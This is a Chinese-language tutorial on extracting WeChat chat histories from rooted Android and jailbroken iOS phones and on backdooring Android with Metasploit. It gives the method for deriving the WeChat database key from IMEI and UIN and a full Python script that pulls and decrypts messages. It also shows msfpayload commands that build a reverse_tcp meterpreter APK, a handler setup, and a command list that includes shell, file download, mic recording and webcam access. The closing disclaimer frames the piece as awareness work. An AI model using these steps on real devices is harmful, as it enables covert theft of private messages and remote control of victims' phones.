移动安全初探:窃取微信聊天记录、Hacking Android with Metasploit

在这篇文章中我们将讨论如何获取安卓、苹果设备中的微信聊天记录,并演示如何利用后门通过Metasploit对安卓设备进行控制。文章比较基础、可动手性强,有设备的童鞋不妨边阅读文章边操作,希望能激发大家对移动终端的安全兴趣。

(文章内容存在一定攻击性,目的在于普及终端安全知识、提高安全意识,如有非法使用,后果自负)

“如何获取Android、iPhone手机上的微信聊天记录? ”

0×00 条件:



安卓设备已获取root权限,安装SSHDroid(通过ssh、ftp连接手机)

Apple设备越狱,安装OpenSSH插件

0×01 安卓:

很多安卓手机的用户都会遇到这么一个尴尬的问题:手机用久了就不知不觉变得慢了,最后慢到什么都迟钝了。为了解决这个问题和大多数人一样我选择了root设备。

安卓设备在root以后可以对系统文件存在最高级别的操作权限。比如,你在安卓设备上安装了微信,那么root以后通过adb shell你能对微信App的文件配置进行读取修改等操作。

Android应用程序的数据库文件通常会保存在 /data/data/packagename/database 文件夹下,微信App文件存放路径为:/data/data/com.tencent.mm/MicroMsg



首先通过FTP把文件down到本地:





以34位编码(类似于乱码)命名的文件夹中可找到微信账号的加密数据库文件 :EnMicroMsg.db



用数据库管理器打开:提示加密或者不是数据库文件

这里可以用windows环境下的SQLite Database Browser浏览器打开:

提示输入密码:

那么,加密数据库使用的密码是什么呢?我们又该如何获取到这个密码?通过上网查资料了解到:微信采用手机的IMEI值和微信UIN值的组合来对数据进行加密。

微信账号uin:即user information 微信用户信息识别码,获取微信UIN的方式有两种:



1.通过微信app的“system_config_prefs.xml”配置文件获取微信账号uin;

2.通过抓取WEB版微信聊天的数据包获取到uin。

1.1 App 配置文件

find / -name “system_config_prefs.xml”

/data/data/com.tencent.mm/shared_prefs/system_config_prefs.xml cat /data/data/com.tencent.mm/shared_prefs/system_config_prefs.xml | grep uin

<int name="default_uin" value="146****21" />





1.2 谷歌chrome浏览器登陆WEB版微信:

登陆后新建窗口并访问chrome://net-internals/#events

发送信息 抓包 find uin值

uin:146****21

通过上述两种方法找到的uin值是相同的。

安卓拨号界面输入*#06#获得手机IMEI码:354**********85

IMEI值+uin值组合即为354**********85146****21

md5: http://www.spriteking.com/cmd5/ 左侧加密

得到32位小写md5值:1cbf8b842f8bf650aa65e5d3ced07735取其前七位:1cbf8b8输入到sql浏览器中。

Linux、Mac用户也可以在终端执行:

echo -n "354**********85146****21" | md5sum | cut -c -7



成功打开微信的数据库文件:

Wechat2txt.py:gist.github.com

import os

import sys

import re

import hashlib

import csv

import time

import locale

import getopt def get_db():

os.popen('adb root').close()

text = os.popen(

'adb shell ls /data/data/com.tencent.mm/MicroMsg/*/EnMicroMsg.db').read()

return text.splitlines()[- 1] if text else '' def get_default_uin():

os.popen('adb root').close()

text = os.popen(

'adb shell cat /data/data/com.tencent.mm/shared_prefs/system_config_prefs.xml').read()

default_uin = re.findall(

'name="default_uin" value="([0-9]+)"', text)

return default_uin[0] if default_uin else 0 def get_device_ID():

text = os.popen('adb shell dumpsys iphonesubinfo').read()

device_ID = re.findall('Device ID = ([0-9]+)', text)

return device_ID[0] if device_ID else 0 def get_md5():

default_uin = get_default_uin()

device_ID = get_device_ID()

if default_uin and device_ID:

return hashlib.md5(device_ID + default_uin).hexdigest()[0: 7]

return '' def parse_msgcsv(msgcsv):

locale.setlocale(locale.LC_ALL, '')

if hasattr(msgcsv, 'title'):

msgcsv = [ooOoo0O + '\n' for ooOoo0O in msgcsv.splitlines()]

pass

OooO0 = csv.reader(msgcsv)

OooO0.next()

for ooOoo0O in OooO0:

try:

II11iiii1Ii, OO0o, Ooo, O0o0Oo, Oo00OOOOO, O0O, O00o0OO, name, iIi1ii1I1, o0, I11II1i, IIIII = ooOoo0O[

: 12]

pass

except:

continue

ooooooO0oo = 'me' if (Oo00OOOOO == '1') else name

IIiiiiiiIi1I1 = time.localtime(int(O00o0OO) / 1000)

I1IIIii = time.strftime("%Y-%m-%d %a %H:%M:%S", IIiiiiiiIi1I1)

yield [name, I1IIIii, ooooooO0oo, iIi1ii1I1, o0]

pass

pass def get_names(chat):

names = {}

for name, I1IIIii, ooooooO0oo, iIi1ii1I1, o0 in chat:

names[name] = 1

pass

return names.keys() def oo(chat, name=''):

text = []

name = name.lower()

for name, I1IIIii, ooooooO0oo, iIi1ii1I1, o0 in chat:

iIi1ii1I1 = iIi1ii1I1.replace('\n', '\n ')

o0 = ('\t' + o0) if o0 else ''

if not name:

text.append('%s: %s %s: %s %s' %

(name, I1IIIii, ooooooO0oo, iIi1ii1I1, o0))

pass

elif name.lower() == name:

text.append('%s %s: %s %s' %

(I1IIIii, ooooooO0oo, iIi1ii1I1, o0))

pass

pass

return '\n'.join(text) + '\n' def IIIii1II1II(dbn, key=''):

child_stdin, child_stdout = os.popen2(['sqlcipher', dbn])

if key:

child_stdin.write('PRAGMA key=%s;\n' % ` key `)

child_stdin.write('pragma cipher_use_hmac=off;\n')

pass

child_stdin.write('.tables\n')

child_stdin.close()

return child_stdout.read().split() def decrypt(dbn, key='', table='message'):

table = table or 'message'

child_stdin, child_stdout = os.popen2(['sqlcipher', dbn])

child_stdin.write('.header on\n')

child_stdin.write('.mode csv\n')

if key:

child_stdin.write('PRAGMA key=%s;\n' % ` key `)

child_stdin.write('pragma cipher_use_hmac=off;\n')

pass

child_stdin.write('select * from %s;\n' % ` table `)

child_stdin.close()

return child_stdout.read() def wechat2txt(names=[]):

in_file = 'EnMicroMsg.db'

out_file = 'message.csv'

db = get_db()

md5 = get_md5()

os.popen('adb wait-for-device')

os.popen('adb pull %s %s' % (db, in_file)).close()

msgcsv = decrypt(in_file, md5)

if msgcsv.find('\n') < 0:

return 1

file(out_file, 'w').write(msgcsv)

msgs = list(parse_msgcsv(msgcsv))

if not msgs:

return 1

if not names:

names = get_names(msgs)

pass

for name in names:

filename = 'message.%s.txt' % name

text = oo(msgs, name)

if len(text) > 4:

file(filename, 'w').write(text)

pass

pass

pass help_msg = '''Usage: wechat2txt.py [OPTIONS] [NAME]... OPTIONS:

-h display this help and exit

''' def main():

try:

opts, args = getopt.getopt(sys.argv[1:], 'h')

except getopt.error, e:

print help_msg

return 1

for opt, arg in opts:

if opt == '-h':

print help_msg

return 1

pass

names = args

text = wechat2txt(names)

return not text if __name__ == "__main__":

sys.exit(main())



0×02 苹果:

Apple设备越狱后可通过Cydia安装各种小插件,通常情况我会安装OpenSSH来使自己能通过终端连接到Apple设备中,并使用sftp传输文件:

iOS中,应用文件夹以hash值命名,要导出微信、QQ的聊天记录其难度相对安卓来说稍微复杂很多。

在实际操作中我们可以通过巧用Linux命令(find、grep、xargs)来绕过这些坑。

find /var/mobile/Containers/Data -name "MM.sqlite" mkdir /cache

find /var/mobile/Containers/Data -name "MM.sqlite" |xargs -I {} dirname {} | xargs -I {} cp -r {}/../../ /cache

在越狱iOS窃取隐私可参考:隐匿在iOS文件系统中的隐私信息 一文

0×03 在安卓终端植入后门

3.1 实验环境

Kali Linux(Hack):192.168.31.213

Android(靶机):192.168.31.118



3.2生成后门文件:

cd Desktop

msfpayload android/meterpreter/reverse_tcp LHOST=192.168.31.213 LPORT=443 R >0xroot.apk

3.3 运行metasploit控制台

msfconsole use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set LHOST 192.168.31.213

set LPORT 443

run

3.4 安装&运行后门App

后门能进行什么操作?我们来看看usage:

meterpreter > help Core Commands

============= Command Description

------- -----------

? Help menu

background Backgrounds the current session

bgkill Kills a background meterpreter script

bglist Lists running background scripts

bgrun Executes a meterpreter script as a background thread

channel Displays information about active channels

close Closes a channel

disable_unicode_encoding Disables encoding of unicode strings

enable_unicode_encoding Enables encoding of unicode strings

exit Terminate the meterpreter session

help Help menu

info Displays information about a Post module

interact Interacts with a channel

irb Drop into irb scripting mode

load Load one or more meterpreter extensions

quit Terminate the meterpreter session

read Reads data from a channel

resource Run the commands stored in a file

run Executes a meterpreter script or Post module

use Deprecated alias for 'load'

write Writes data to a channel Stdapi: File system Commands

============================ Command Description

------- -----------

cat Read the contents of a file to the screen

cd Change directory

download Download a file or directory

edit Edit a file

getlwd Print local working directory

getwd Print working directory

lcd Change local working directory

lpwd Print local working directory

ls List files

mkdir Make directory

pwd Print working directory

rm Delete the specified file

rmdir Remove directory

search Search for files

upload Upload a file or directory Stdapi: Networking Commands

=========================== Command Description

------- -----------

ifconfig Display interfaces

ipconfig Display interfaces

portfwd Forward a local port to a remote service

route View and modify the routing table Stdapi: System Commands

======================= Command Description

------- -----------

execute Execute a command

getuid Get the user that the server is running as

ps List running processes

shell Drop into a system command shell

sysinfo Gets information about the remote system, such as OS Stdapi: Webcam Commands

======================= Command Description

------- -----------

record_mic Record audio from the default microphone for X seconds

webcam_list List webcams

